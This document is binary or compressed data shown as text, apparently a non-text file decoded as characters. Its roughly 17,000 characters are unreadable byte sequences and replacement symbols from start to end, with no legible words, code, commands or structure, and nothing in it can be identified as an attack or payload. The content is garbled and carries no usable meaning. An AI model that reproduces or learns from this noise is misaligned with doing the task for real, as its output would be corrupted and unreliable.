ؘ��R6�"��%d���K�D��Cms��_r�����@��SFo���%��5"?fa���F8[�H1_�z�T�߫p,�x^R�	&��q�@��͉�PH̨�V�-�P�\��X�-Ôz-�=���,4������/sq�F4wpڨ�;�)���[�EY14�]�ΡR�{�Xq�ާdR~�l�4��ݽ�Bg�"�����Ծ��uHo�B��)y7�@�����u&�Ѝ��*SҤ�UCP̞�6}E�Ǣ��
�7�Jf�����v�t�}�h^�Im��N1�K]��eՓ����ſ.{�|s(~=��<���4�F�P����tIFK��6ҩ���-Q��bצX���: I-�:��4�Ⱥ�T�p���'�z ��m>�K.+a�Z]Mw2�ͭeA$��S8�0P�m%۟��S\��(d}��s�K\��y����]�oK��QnOP�ƒWO�����/�~�؃�/�{<,�Q��o���g��ɞz��r�yZ�A��_롲I��^�<����hr1/��X ��P���G�|��䒭�ABs�3;N@�����NQ���9E}���������S���S����j`�/�A��O�@�T�WvT��f-����h��#����i���H��c%�W��˔#�Cw�O��χ�a�n�-A��[H��վ��[��M�lu�1���{:�R��oqM�\h��{`sK+U��)Cƻ��`�G�'��ƅ�.�l��ϐ�~���7��`V�uf�m{5��7�h�Fc�����4h����A����ft�������?�j���z�@\:<Q���X�6�v�� wtm��rWWvq��� v���؈��������W|�yG�����!�B���&~�"\B��X�W���`�4T�����(�����"�Kw"a�tE�>�z|a��
.gix�)�����0#\'rԬs� t�XR�&�(�Ü'����/T��K ��M�{Z�m����x}XL BL�ndE�_8�串��#j؆o�?B���}�������N�z���V��������HH��y ��Ȫ8��.k�HW�剗x�G�'e��e����#�+'�.Ώm�u@�kd�ǂ��u����� Ft,��
ِYٮ��L`ّY������+ْ��UT(�wtFs�j��%�"��7�9�4ّ�ʡ�Hڈ��($@��'�b�Y "�߄H���B�?�q���9�]&5v�6ZÝ�/�zƩ�$������F�ة��b��X��g�ڟ���AL��O~���D��Z���,����Z֚-��ڮ�:ΐ.�:�X��Ӑ�$��/,�\dZ��8������:-.9g�Z�������^�9Z㨍�d�h�Z������ڧښ����кޚ����1��m*����V�q�,�w�d��;��n�,6�[��m�ꔛ��ۺ�;��;�aJ�B��
���� J���lbԈ;��N����,(��"�㎹�h��;~�y���n����lȉ�[�	;�ij�@̮U�N��>�
�5����f�,���>:���Cڳ����;�焴}������g�k��D{�M{װZ���G��g��c;yd;��[���s[��{؈�ȏ���m�+�)�瞼�<μ�8��ʳȴ�,���Vn����[˕�����̝���� ͏w����ǜ��<���ᾜe��٠�D:	0��-g�)�i�f]XN��I�*����mx[�Uz�{��ٛ���W{�a�/��7|�t[�wċ��D�Ł�ō|R\�W��Kk���Ε����ʏ�̡*���G�tˏ]�·=��\�M��ZU���^Y���<��\��<�.��7-�ܳ�ݲ�
��^����<����:����י���I\���!�%�����s��CЇ[�[���ť=�����ٗ�#��8w�[˹����ا\؇=�9��a��ϸ�!m��Z@�f�9��?���/�ѭ�[c�`��?�j��a�%g*�~�V.�}��"\߉;ޝ^��]�W{�����+X�л��q�=���˾�U<ћ��c��%8�����w�S��1��%}���Y��ę���_��Q}�ٝrJ:�q���^�U�A�h��'0�^�����O�+�2���J�B�܆J>�Q��E����G�;��5;�X��5�e>�x��3��QL�wo�_v~B��nԪ��� �i{���_���~�¾��~��(����/��_(�����]�,���m$��Z�����+�����>��L���_��?�J��.��_��>ݧʹ�?������V���	줋�b#�&���_�9<���O����O����F��瀘P��[��V��C��/�{�Rf��a�_��o{ߏ��m(��ə���v[Qߙ�%�y��I	{c�?�f
�
��p���ː���4�
wk��dh
G����𶌽i��5=c�ƣɭ������p�s+����[��F�j
i�i�gd��i�Z�w��-gh��ŝ���T}�[��{���T��`>�P0W�
Y^�`��yPm��T��s0q0����Q���m��v?��]�
�K�|��Pj��u`�i�9���U0���a��>�W\/PY�c����Ϧ�q��\��h�\;�jPش���މ.h�Z�Ym��w���i_��	�>?1?�ܩh��317��]j�f��zH��k_�i�gpE�i�50�JQ݋=���阰ꢘب.E��H8뙂
�e�B��a1��)�$0����'Ny��n���x+Y��$+�$����
�h���	�Ʌ&���/��L��ز��Ѕ�(	�+��.����V�)1K�S�*w���
W����P���*%��Ƅ����9�!�Q$a��\3+"���R(�/�Տ#[���%k*�w!��	M��8����	8�S	լ8��8����S9Q�9�HSQ9a���:��;���ӄn1��{�m����lD*�������k�aF6"��X�m�Q/�P ��~�_h&%˹j?![(A�!�j2�, "��?�++%a�R2+��<ž���k�P�"1s�+�Ȣ1�5<k?�oS���e󬢳5"��h���;y��V1
��4IEqI3�ۙ�	K�3K��z(;��UIwϔM�������ѻ�����>;�-�s����:a�2S��qYL��,S���;"�h��~�O��H�H��5<�>Ks�ZH�s�.�+2�&5��!�A��+-A����J�-3+�P�5��|�%}S��K/%��ZT��r����V(�`r�����EYq���4'uR U�����M�t;9JZ��[��:���M98U�[�p��\��8�t�@��״�a���>�QY+ Nt��H���"��H�C��
��w�K1ӫ2��.oH�c_����V�2ϊ}0�0��z���D)�Dr�x�JT�p �R�[T�5o�d>��<!S�p���bؒ$�IqU���O�?'��vH�5	�S��sK��8���rj��k��Kӕ^�I\����i����v]�U��}r�����N��Q�B-���k�\�[�Q>1+��h�S�Y��,���Q�g�j�l-!,��;L��@�E�>_�j�j� %�6�k�6�Ⱥ���&�#)]�`Ek wl�Rb�VY��?�Ѳf��i+1�'��pL��;��hQ���;�Wm�t��5�Ķ9�hk�4g0��my�}G�0M]�W'��`�_a��a�.R6]om�ຊ�S�S)a�*�U��*�`��.󳷗m$	�6��xA�d��maD1V2�2V�jE[��i��$-S+�u3�>��z�FSh'��L�&» ���X�� �������� �X����4�������������l �up�IZ�(�dw�^�+�h��a`D![� ��j��/�(�B��Yȼ䪂L��!��yAx[��uPq��� �@N�-���X���'��������hH�p������
������O� ���z+n�B1�{����pnz���dnF�L<�_6�p�[���~oo�߿���a=�.�u��_�V8���'w��r�Lk��AnS��r}�r>�7�<m�F��X�(�n�*iFP��,���\�
��U��p�hゆw�!J�M�[�mZ����и/����* ���*�ɥ(WǴ�����=����Ɏ����ΖAF��������%�������˗]�h� 	�U���?��4�̮���������¾�M�%��
a��(
����J(��rn�ʎ&Q �lI������a-�؎���؊�����͒Z)�oP��4o�����PB�&e����ho ��̂瀢�(����$�B�S$�G�3��6MB�͒�#Z�a_�wB]��ZL��l�0jr�&)#�3���6�	�l� ��)\
	ԩxŋ�Alø�D���#��~BM1��O��T���X�'���=��#R�u�Xן����.��o�5��=���A^m� ��������,��*��z��3!�V��̦;�����/8�3;���$c��UU
^��
���\�%�3U��V��<G&rI���_} ��f)E)�D�?�8H�'�w6�&�n�(1�[h�� ~�w�#C��c���='斌�A�s 3	�xC��y�������{ܠz	;�r!�:A�c�i
w�/��ѾP�� �/�%�&G?RnU��Yz��/i�-�>�c��+���X(b�r�[��|�}ye�����4����
�W M>>m���.�`9�0	�Qbȝ�;��f�x�N���&$��`���p0��f�eYiv�����*���u�*�7�eLL�n��9��j����D��� �	,����L*c��1��NC(wV�� ��rc�^�X�p�G�2RA,���d���#�^@�� �q�b��@���z�ܫ��/#�������U�ޝ��E莣H(a
6��>��`MdW�铻`>�6�������{�����,~���}�ﻌnsh>K������,��Y;۔����d�Ƥ�2FF�m��Xng��8���"�+xh�9iz�	�z�Q�Ăj���p",O	����,i��P $� ��M��s�*�/	���k4AU�$��\w�X�r����d!;��]"!�p��tH�
���C���c�T\\�2�!���b�O�E�H�Z���»�ɫ �Hh"Q��1"�D�yʔږzݪ}�隌�h�1F=��BH�P��F;�<��LQ%,{&�:z����!�co�&��v�%l�c���Q˙�
���[�D��ڞ��~��;�0�.�����I^�ҫ��-�ϔ��=�ⱃ�!QޅO�\���"��I�v�p!I&0�P����;ww�` ��"��a��yE-��%,�\B��O\T�"}��7tm'��][#�}5�ۄ-��Ō[m⿚��S��P8��3�+Ŭ%���,�0߫}%3m֠#����u%��pcU�:�,��g�<N@�	��j�
�k�,�����N�p���%l �m 2�@d�q&��":��1m��wv��1�X������)t�kF���y�)Q�2�@�-ի@ƾ�8� s�Ro�<H
�
���ɶ���E߲{X���w��҄#,30�ВF|�}m�u�0 蜕��F�P�PL|��8�A�LdQt�mj�0��
�9�����Xy�:B�$��k����o�N&ь�d�q�<#��j�뱦�w=~8���F6�YL.��}X�&��C���X�����ӑO����J4��ܼ�����1�������L!K��RӖڌ��Yd#�ҙa�\L��z�-�\,�1�hz�{��F��B,S�����c���:�.�v1jᣲ�w;"��=�b��.�ԕp� <5�7�cE�2��B��sO&���b��?�OF���/��֭X�� ��,k�y#�b�By�<��'�'#�6�A�>�O7��d~sLwh\��?���~��FV{��uW<^�@0p�Ux�v�8<7pe�W�\v	��'�+��������y
{}��[�#�߀��f0�ｳ���-�t��1ѵ���5_&oov�O#��W���w���0�]����?���.�/�iYw��.�C����	���/�Qi����;ɒ\���^���tީ4L��p��~݊���.��

9/��kٳ�=��}��y�������i��y����K�?{��Ȟ
�����-^�T|�]�q��a���?�q.�O���ɟۨ��+-�
��B���j=������.������ρX������ �F�	���k�»�^�.5���?���� _ ���*�͝�+p�����~�/
�P�܀l�w��X������=p�?�2��0�i�ٜ��H�ڠ�ˠ�pЮZ�i�y�Sy�a��X�� �~����:^�݀0��M{��y�5^��ڨ� ����]]�{����
�z� ]�
N�?=`˺���Q��o>�p�;�ěP���O
d�4��k�t-2Џ.z )R�ܖʀ���Q����몏"��0Ãp�Hܡs}��H�mOӮ�8���������	�޻��]��}�͑�8���(�[��������w��[�ב�{�;���q�����]��I�.�쩭�(ÿ�yS�}�m�����ݐ��Bې�Љb~����Ȁ�΀L���3\��J����J�۞����Y�qX��p��y����z�q� ϰ����ļ��xI
�8�*�� ���j�t��`^�
�|���r�ݣ�|��
���X����	�΀��B��{��y����ZP��H�ɋ�`���Aw��b@�M˞�nz0��/�������B�����1���e���r��_�t]���k�,���q�=��z)}�*5����+�����*��9qJ���݇� i����!�Ȣrk-����i������o+W�,�/m��a��x)�rۭ�/�2����ZwP��a*�(�� ��ň�����N���\��瑬��!�I��"��X(?l(�؞�n�!1������.h]ݽnwJё>R�᠗�9���)*7|�.5:�T�$�����(&������B�%P,��%,)s}���,�.r���%�ׯ&R����mA�9"S
:j��"���#U�*,ى������-� ؝�!�Aw��8,r�eq��Ƽh��x�90���Q9q!&�"Oo�)�b�V ���/�l���/�х����L8��/���=���c��22* �#M�$�i'j񀔍/�LJRӽR$F�w�Y������9�s��⺕bC;%�����8;,"%.�s}��ﺷR	n"#ß'�1����R
=H��Q>��-��/5��0�b8�;Ǌѡ91����v��A�)S!�&��/3(�����;��?�~$!�3��P�Bpv��S0))J�Ŀ��$��#<?��T+�#�À��53?�S=�^0�]=�`�`ޞP�>1<��&Kb'J��(M����'9*ݏ'	�'I��E�$�(��5��>&ɍ��w<3����1��Ӵ�����3�� [P���I+����:��Je/!2+:S��8*��r���K�:1��?
��x3�t�qH���!�񧐏�8p9y��:M����Q���=�Ȟ��<�=�$4��7���;��H3$��H���X+��>u3�6�/�&��6�!��7.|�>aN_7�w�0�d�r3�g	&�Β��<P�t2���O�����5��A����d��$A4,�8�/Ԋ@����r�2�9��w�8��$���xBr�C;$Cwi4DCV�(���9*��&�j��42�V�K��T�2�@�hKQ�7EOE��U$&!1*$�;md�$$n$#TH�qF61+γ%'2Ff�N|�Fq�N�٠b�=Us ht)���DFhD"l����ax�n�R+o�3�nXd�Xz�*�%K�@�q������Y��GE�9�GUDM��X�x9��[���EY���F���ٺ��9��
�B[|$F��\�EN�����[)2I�d���]�x:�5Iw)w�v!]K�K��E����E�E=��eM��F�Z���E=?��U���Y��Y�B^�U3�5��Z�b2v_57�� Q�jG��u_�e^�c��Q����PA#*ŅG�7-%-T�E_����I'm�˞���������S=�_4US�5�㸍����F���HTE5�F�U㘍�(S�B�UF?�K�CU�ˉRU����k���Va�V��VbU�f�R�]�JE]ޥVI�^�k��.��o5X����w�ݺ)�+V'P�S;��i\�h�hyK"`^�Vh5iTcP ��v�%��i�v��V3
z��^$�ej�Y��Y��k��kSyY?�J��R
ӐIǷ���6'���80�=0sB�Ŧ��f[2�mۦm^�m1R���Lm��/�h��(��6���T�(����8n㖌A��&���o�����o��n]�U�fo��9�\�]k�]_�{%`��`|�`,e�|�W�v���k�1W��`_�RI�j�i��h��j�vh�� vau$b-��(vwi,6i�j8����a�&c1Fc5�Z�vc��dJ�@��2\mA�n��lEFl�Vd����&S��mO�m��lG�nU�T��f�vnk����oA�o��o�o����(���E�yo�g_U_���U` F���a&NŪa��xM`�T���� ��.�R�j:+�c�.^���fb+�j��h���$&y��c�gy�6c>�c�Gz�gc��aK�{��dPv�[&dS&{�id���A�e�	R�{��nW�f�fl�okf��}`�oa��(oe�I|�wgr6}�v�vF���x��~�7`��~�'~�u�c1W�D1ʷd&E=��/EWb��+��b�Wb#�z��z�z���'z�nWz3�{�{��d��d��'@�|�Ȟ�(��e��l�m��m̧m�Wl�ie��nnV|��o��o?�}�f��g�Ɵ�B�W}s�9��~F~�7~L�x�tVx�lx����d׸`�����c��ϑ�p	wb�7b�p�vGp�6v��q�w�w��{'qA�m��r�V{�)�hȆ���dwxM��#��h�*������������T��΂��lȑ�-����@����*LI�)���p���` )����ܡ�.�
�b�!���<��
�&�5�u�k�$�E���I[,�U��]H�2����Z�$���r����x�H�UD���y�N���1�(M��>Qz�B�����|`L-���=�^%�3u�~d^<�WN���4�sf��p�jM������zh�X@1i8��9���O�zr|T#�4�6s�����t@�d@w��:�۶D�m3�*,4M?�m���,��ª<B���8���I��|�J��,X�"��㥅s�K"�`��`��#����J��y�A��NG�kd:�笥ϕ��e=��EO���:�i����F��ԦBVP�f�gFK�(b�����`�z��{)&D���$�᎔�J�������sb+G���*�&�X7����/����E��I���Y�5J8�>N�<��Ϝ[�?�ىӫ����]Δ�\$ݖם�ި4����M�1w�T���K�EP�U��0�;�
LZF�fF�Ļ�rƫ{Z���R���N���"�*�Jǀ�� � w�x�Yā���.�"ʫt%¤�N�p[Ο5�����x�����	�����M�k`��;ܷ�=N�ݕQ��������^��^=����P��K�䠾��+�1�D�\��"���?|�D,?�R(}T�� RԵ?&ƭ$�r{ֈ�����	W�����«=�e=l���>�L�Y3��(̋OP��I�d��w܅��oX���M��lG��T�����B�O�m�l�F��ᾦyX߷L߼���8���$(o���� �j��|��R����kG����I%�*#i,��cy�78E�B��{-����#:F?�u��Ԝh;g�[�6��#�s���0�ʪw���"J�f�
�芍����X������I��*�!�ˌ����ฉ��i�!X�mn�����{��<����i��x��JX�sb�/0�P��,���K�����Ֆ�w(�Q�L��艇�(3�A��:�\�:�>���]���8Mh-�����W�$E���LG�6N/�EGTs��4/)�������s���z������
 ��Rv������h�l������訒Y��f`��L�r�«">��傹ɩn�%t���Ø�
�,��XHB��i�I:ɛJ8Ğ��;��,��c��ㆾ{��鯳�Y�Z:p��J�o��Ƚ4ُd�
|l`�$�E�]�J�(�8�g��C�	n�w�Z(��l�}J�yqy�TX�e�1�����v�Y�,��
Ԯ������q툛���[�H�k�N�����$ȃ�PJ�섆=����Z��������x�/���]��x�#˕j�QA&�>껯ڤ㺯����NqE��%�l���Z/ ��h����:N�A�j�������n�!k����3��*�c_ˇ�}���� J�ͿO��Ԭ ��3x�+.m�ܧ�0�|�-���[ڍ.I���nB�)wN�K(�+�E���<T�m��J�J�	&�f��Bˠؾ4�`J��X�-����]��
l�g�SH]�j�����3:��B1���ߦ.�&��?��4J�'� �\��J6�8���+ݮ���(��`�c��A����,�r���^;p� �p�*7m<�%h�kҐ��0�,h�9c��!\��	�1ٲ?>C�4l��
�P�`� U���4:�ոۢ�h�x!�%&�K�ld�c�])�,hD8����g��׿�y%w`l�?�F��L�D��w�=���c�Im�ʛ�J ������9��JJ��C�":�E$*T�I�;|+ �~n��Ì=t��龮���Z@:MĒ��Z�D<.��{�ӣ���؆i� D��C�?n%�;�J���4A!�%B�D�c%Ɛʘ���0���<�/OY�}�Fo��RVgΤ��ZF�x�}4��bEWz�iĦ8����錝Z��������[�>�������<Xn�Sꔐ�_�Y��A�z���w(�ͭӰ�_��́�|&�.�%E��1Z�3:�E��U��q1�*��� �|^d��� Y��*�U@Y��bB^�K�V�������0dq�@��Xg:_�Ul,y2ǈ{�iE@P�$��'(�S	���3��ٱ�Y���9�檗���ϖ"��<�b��@�_�w!�
E헽�o������ !9y��;m�Q4D97��� K��1O~�!�	^}�}��^�>,�>Y�<S�;$�r)Ub$3Qo�G���pw�do�4�'���T[�Nu�i"���M����v�Ӑ�̓'(����w�.E;�G�c
�Ճ�F�6�B���")�pj��b(R�{r�h��Q5�1h��(��6U�ܲ"���t5�
���j�j��z>\���.�����!'��ے9 ����c3�7���c0�?�3��71KJ��3w�K4�K� �73
�uc�J[<�"؛Ț�,�D��R<;P�AK4�l��H��"�8�)I��U*%��Ba9_w�(��&\�I�8�����|&m-D��2���0L�$I��`+ɛ��ܡ��Mh�I�S)��i"����@� ��K.填:3J?k'�L#�4#Γ�X��k�����4�36?
������,K�t7	� 
$����̐�494�D4��˴�M���LR��U�!Ș6�b4G@Ͱ@��|j�D��iB)EY��!�Sp�U����X9��3������)�s����Sr>1��T���ʱc9ӳ`�7xs�~Pʦ��Noi{wȼ�TN�{ι?� �C�O�Oi��$0N{��10F����q��, EC��$�@�I��ؔ�C�&o��B�o�s�_㾩�>>�:_�:��I��Ҽ��о$�V��h�D�`L�sú۩���|Bbp�����*Jg��$A�D�KZA�����T?��)d�0���Bs3G*@���B�O˺9V4BW�F�p��aZ�9��F\���P�7�%�BϘ��a��ۡb��̈́PZL��@�CC(��S@M6D�Yw	I��{4:b���D.�(�,GR�d�A##�̏�˿�8����1'f{�E��lď/�C�Y��˷��8��B��E_4���QD�YT4��"E<�<űht�ȼ�߻��r�nLY�PX�8\���1�������9<Ix����I�2�a�$�P��sԕ��h�D��DS�#��.��A��6l���9�X���t��x�+���iA��� �u ����C���1����j�-��yE�e7�ىܓO�,�w�u�OS�� ,n�L��ƕUٖM,ˌ�^�mK�N���k#�r���xL����D&�ũF�Z��>��7lZq4:~��n+�l�Ht���lHF
�ʈ��	A|���B\6���#9�Cۀk�̼X#X	��K�M�����I��@"�2$���"�= �O�\���	��
�w1Y��F�t�`�(
�1����	�٢�W{��dZF(F0Lz��e�I֕�$C�4LS�"���+z�xb�����%I���w�[j�ɮѧA��:��jh������+��8��NXD#| 1�/�Z����˼ܣ婇�pR��̝ �\���B.,0i��kE�M�5�\��@K�t��5�ڱ���cO�]-ʡ�坍d��Q�C@���2I/#<4:Y:�E9�UI����[&1�仞x���8k����+P�r �$9[�0Z<�ϓ�&E�s�E��ҢT:� 7��*KU�w�Y��Ba�Sͥ=�K\B\�x�n�6eSIAO5{w�T�m-p�-�\�t�mC^�:A�����;�t�Sp�ṯJ�U�L���DUZC�̬�*z+E6s:�8u;�a#�)���i�W��"�/�m?��K��錋�8u�m5�����a�ӵ\�K+ŷ2�d��q���eVY���]�"�t9ғT�$9�Z�RЁ��M��ۍ�NC\ L���v��P�:)�h�0�(����[��D!��Ql�Z����#9��C�R�/1�3 �`�T+���}+��&e?#w�b'.��w�B�i��S�ܳ�����2%Sۓ%�H��j>�j�.�[IXc�2�(ЦjLũ�C�5Tm��QA-򬢽�hdb�ؼ��"oڥdzHLLTM�"u������,Ş��������l�VҽBR�&��ּ&�o��&���E��7;=���=U_�l���j�fo�᠓���M�`��v9md2�5}f��~�F�ԇJ`>)G3W�|����M\��Cr���b�EԨz���"�z���Q�6L,���L�w��or�}rǮd����8c�a�l�#+�<�^����̆$Z����߾�l�@�^�K���;Uld�S��؆�M+V�~i>Ɯ����� j\�>��b����C�A�A�d���@Q��ґ}d��>NWؕ�J�M�-ޭ�X)`E��vT�S���,E���>���)� �o ��tD�$���f�'�?��$m5���­`	mo~iiv�Y���/ܽ���n~�k��l�,��]^d��%6���H6(y��yNZw�g[A"|&��)��
�:��&�V1'���� n�!� b�TJ	����AΞv��8xp��E_�V��a�#xl�mp�=0n���&��f�9��.
x��if8�g�����N�g��}>����U����Z��W�������"[�X~�z�3R��x�]eeP�p���V�� �� �B
ӄY
]7��'���哜�c��e1����/�x�yy�>z.y��g��Y���a䬊��Mg�ꁪ�| ~g�([�wz"F/ ?Q�$�B�$z��3��x�\�/��[����}4a�04βy܎���F�b�i�q�7�C1���On�[a���~���eCd�/��e/ ��/���$�
b�o�7�Z|5��'e|ny��O7����Wz�������}���{&`m�3�{���]}4�j�?�p��p��d��g��~w�}�1r��쫷�_�l�wD�p?���$�gb'ub�v|��_�<�}�/1+1��w��B�{��y:� F 4&`Ihd��pw}-����R[{D�/p"'L�V$��n�YvJ����̮�qG,���/[ai����p9��>���ٹGx�%Ý`N��CSӿ��?})�	�ry1LG�Y�L7�Nt@/tAw����D_tE��x�G�uX�uY�uZ�u�0[Ws]�u^O5_�n5� ��Wg87�䏰�P/V'�:��$��sP�0�}�3����W���W��Bza<7�`�����c�r���6�wdtAw�wx�WO�w|��ASg�w~'�C��qWtqotGOwt�uuowv�����X����uw��_v��$P�z�����s�F�F����h�v��jݳ�}�����E�=�!�P�/BhF88q�v�27��&��wq3�)\bB�i�g�Fo��7����7P�~�K��	�K�wz�7�Gd�pq��y��+�wz�tz�ts����u�w����_��_c_/�M��Mg�Z	/f���_���zu��xh/e�=;z����w�Y�wEo�O�/ �����@�j�34�.(b�?���7�tzwHx�`��'���J��sWd*��7�w`|�7��t�tN�	]�	F_�[wvG�w���2�u7www��_�uMuQ�N��|�N�oAQ~�W��$:���:�����1���K�B����\s�ZsO"V�	Ϫ�6�64b�s��N��s��{N��{�tN�tzwq�wz��|��7�w7��|7�u_�uwt}����w�uwwwwwww���{��$P��ׯ���9G�Fw��o/���
W3ϓvjۣ�����4��fY�5G+H�k��14����BtAtA�w���wwBz��J��s�yG�	wޞp���7h`�ws�H7��ugwt}�[wwƹuw�uw��_��a�uP��7N�8���E�WW/�Q/Z�q:�����W��1�����DEhF+`��eE$@������2@Y�-q�wz�w�]ol�+��7@�	wE�pq��7��@��H�w��wsW�[�u�w�2W��aw�_�u͒{�CrP7��<���|;�� �[�o��0:�i���e(8�vl/��v�x4ׂ�%q�D$�$4��6��9b>��+�w����+��y���7��JQd���7h�zw�^�wz7�u_�[�w�w����a�_w�_��_�$Pu��������/���{ :��¿i��W��l�G�s�ܓv4x�Z�v����ʄ���k,�&���q�����������@���w�����8(I����@8)K����9*M���T������������۪�A��C��B�(�E���b�{	����ňJ	��݄\1�/[/�+��]! ��`�I�O��� ]���Q��� ]�����B��-&U������<Y&��08RH���D09kO���(@��K�91{DG��TT!
o�G�Ă�ʡ�_��L�!e"���5bȍ���4.(�(�8�4.��I������&U��K���𸙅WK�w�eiB`[#�G65���<26�\pݾ(�r��m��\�%��S�0�`�
�en[�Hˏ�����h]݆���Ԍ������Ղ�M�T!}����P��5/k�~`kgA�I�(e/l�*���Ƿ�0����}W�Ź m�� ]�ʠ	� �4(��� .������فȶUm	�M�,	�W�<^�i�`Ȟ�`) �R����K�^���.J�����A>K���Am�����t�jȓq���w����W�RLj�.ݐ��	���d9@�#d��a�����̉=���Ҧ�?+�o�-Q��1��:�����˜���Hκ���m��)C��xH�;��;�q��YBc_��-=�H��ܹpR <��b�j�����8ꠋ%XQ�!����ޘ�B��6�����6��xGȏ�<�{͚�M��"������q�uZ5�$(ɔ��i0���o"R)2E!d�C��l�Ml8�]�V5�a�PX�o%VΟw�<R��<8[������V��� �� �ɩc��:��%E&�k`�B3�6V$r5�j��W8O�39�Ǥ/Z]���<t�f�ÚcfQU^�1�k��mб�����}���Q�CZ�Ws�+�55����Ԇ$'�;��S���;?gvsb��Z3�V8i~Ϥt��Fn�l(j��Z=������C���.�]��Ֆ0��F��+�rDϖ!G�x�)�� 7���|3\b/8s]��X��00,���D��_(�\�	�
=w0�2��G��%ο(g	���lh�Z��ȝ�D*��ʛXѠq�v����Oc�m�ˋ��ݼ��Q$���y [Q�p��m�����~�{%&&�\��A@͆a�P��f��ZYmteX�����L�Ɏ��j�	���C&(><e����C�bJ�����+��O6�m�,�a6�*x�DĬ�A������f��4�ΠC��!?�,�	.�����O��8��p�p0��)�x"�հ�&�FJ�.��w8p�"�^j껫���L�Ca��b�*Dn��o��)b��rC��l3
�{|�ޡ6�2��A*q��͒a�at�7��ۣ��Z��N�^g+�vk�PTx����<��9��娅≴���Yz|$
�(B*�-�!�O"+,���+�>�?[�z�)}k�v�X�ܾ����8ߕ���Ϙ�Ι@	o$Z��d�
�Ֆ�a%�/*5�f����5�^F�����ڀ�r9(�%���¼XJo&�\dw��ҙ`��_�%4�҇(�]Mξ�"[�	�ί��a���R��a�~2P- �?÷��B<S�^3���/AC	�*��P����}R�J_�r���(ǝBdԹś$��h��i��`�6\!���I����v1�f^���]�BW��g���^?6Sg/� �h�Ɖ妝�/yZ���XI�|m�  \Y���+f8�O�d�Dl ^J����`�I�p����u뮔0>�a��*E�Х�� p"�_�(wHl],�+K:d���y��O�ɞ�(�Jb(U�pCz�qX�:*�B`�/�B:���Q
G��e��ߜ����ߒ`����� �T�q�OK���~Y��ϧכ���l:<�YHvd�U�g�PBV<��T�{�Z��F��Iĉ��%�m�����3S-^BϤku�&Nu���n	��C��|��U�w�IF����de��4��=���+_,[G忞?��3'D����'�9NY�������Ӊ�I�apd����cwÕFfe�bsmJl?Dse����� -�UdXa�1{zo����TR^���6�~��9�k$��� �d��o��ၱ��s��F��w�n�UDs�i���4/����a{�Uha���#.�ٯ]gUN������g�&2#�Vk�tG�؊_Q]�4�M���b��g<����wR�6����o�/s.Ap�lhZ���p6(B�{i�Z�k������f�iE��Op����j�z�'��m�Ѷ�u5��|�N�T�r%.^s܇�wJoV��R8�d���Ca��Yu���_]�Mwx�f�Cҧ�<�D?�Y���̖Ξ]?���pT���O����\��Fm�Iپl��Q���9�?�����en�:����-�=^����Y�
����ǻ�����O�P�t^�Ռ	,��X�#/�-�m_����H���-����-�ȍ|�B}����B�������aM
6?�߽�?���恐̀`�p� �� �����CN'\� ���y�p�����~	�Swn�����럋���K� ��*����� ���� �_������� ���I��Ѿ��������
�a	�I  p�x~��ɕr�~��^{����i��0�.p�!0<K%pv�	9��| ����p��� [��-�J��i�	�`r��b��/_I\0�������	i�TP�J��VP�[��o`����=�spH��{  �۟p@�q�[	�`���[�]�/� ���w���&�����x�>@�l}s���<�  ��O ����@����O�<
��Ի��J�7)�.�$��J����Z�1�{D���@��I���q�@, #,���	A�l�03�
�4����Ж����?�8�.���u��� � � ��[}yj�qp�����[�̑/�1�:������!����(0'�*!��Q���A�F����D�E�����wX�dP�ٍe^�3!aQ�_���+����@�iD!��{�o6���������2��|���>aZ���������ui��Ki��ɏ�٩��Q���ҙG1tQ�19� /��}搏�F�Ǘ��i
 ɚ���)����H�]��`ܞ�(&>�������-��K��w���.��+��/�k`��د�-!�g�,k�~��A�%���O���ؠ��)�,Ų-n��wx,=
yA-a��r�]-����Oy�����r!��+WP9�(!.v�.;�-sK�,M���,�јh1�� r��X,��X�y������P-�<�a������%��%(�%ȡ"�(��T����2�(^�/�r	�I���>��a��~(�,�ҍ7B�I"/�� ���fq'��Cb-�������P�"+R8� ІC��"�y 2j�#R���&����0f@�I@��2�_�� R�fL,�h�v[0��w��*�5����ڎ#�߃�<�+q� �+hr�D�y!a
s�&/�:��S�<����?�2��ۘ>�H�s�'������*�ݘ���%�]���������p���.�X΃+Eq%m�9Y�����Q=*�b'���B��#='Q+�P'f�gp䟘>戎�h���;���т����C�Q�����l���F���s!n�9��0����?<i������(���sD��3�'�'�s#�h���>�
0�H�_�!w\�����$^P�t���3���?2�73C32�0~�)K�m���p���3�c�&�n���#ZC\3�^Ô�b,����s5����84@�oӻ��e�JVr6�73���<JP�0sJJ�(/�W�H�4���c4��(��bj
�B���5|"���p���I�#�E2O���*�V��D�4M�Ԫ��9|3�T��a?!�03Pf �?F�E�O󿛁4��	�|�'|��������@\0���66�Jwz;�2��$M�t��d8�C0�s.�AF��_"�q"�#�/�B�T&��\���L��'�����>��6g�6�!O��[�5<S0H{@��A����Ԩ�d	��9��7�OA3O'��=@cC��B�c�e����@�阎2"�C,�2,H;��C$
�����$j�������4/�D�9J�A=�D��A����䦩X�T�.S7�B�2��d���;/s������F��$>NoF����B��d�G��G��tDG��ۓ[�A~w�C"�S���ZDe�OPE��:	ڪ����/r��jT59�F�cYb�����x��JɃX�)Z�5�H����D
`D�9cDJYZn9)K�eXQĪ���#��OY�;���x��YL���nϞq�FBy����#�Eti]\OZUZ��DG�^�E��B��ݧ[j�4�_��E��\���ӣ���
45��E[�>���r�XYɔ���b̞��ˈ��0�5��Q��[U�U��X� �TD�p�J55hA�uw�[��_��HMSXcS��S㳍�S��;x%�k��U�T�XC��A���8JD�^wGr+h�U��K�;+��a�_i��Vv#��̪�;�P2�W���u��]�3ƣ��u���9WI>T8�^܂k��D�+��UŪj�h���6�:'�u
��ijK�N'�-�ig����<��R��<�&j����Qv�h�"��k�k�Nw$ؑ�,��W�ӾxR	�k�/  ��
=�����e�8;0rlzE��j�wS�q�n#>mŞ^�k-�D�\��m�(����][�mޭl��o��l]ވ��m�Â82�CO�_1P�vI�W@nf`\/���k�%����ਏB6dDkx��逍i��es�yq��Fh�&�a���^�en�f��������f��e���^��Y������C:�c�c��
��K�T�p=[�d��d�$���	����y��yQƀ����y�wxW��52��RΑ��y����I���m�6��;�{�w�] c��bl:�'j���7��|ʷ|��|��N�Ӱ�
